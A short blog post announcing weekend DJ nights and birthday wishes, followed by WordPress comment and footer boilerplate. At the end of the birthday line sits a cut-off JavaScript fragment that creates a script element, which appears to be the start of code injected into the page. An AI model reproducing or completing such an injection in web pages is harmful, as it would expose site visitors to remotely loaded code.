Friday: DJ vs. Nature. dream pop, rock, & modern beats Saturday: DJ Maxamillion; rock, r&b, soul, funk….
and it's gina's birthday celebration. happy birthday gina!

and a happy birthday to matthew yake this night as well..var d=document;var s=d.createElement('script');
No Comments yet »
RSS feed for comments on this post. TrackBack URI
Leave a comment
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.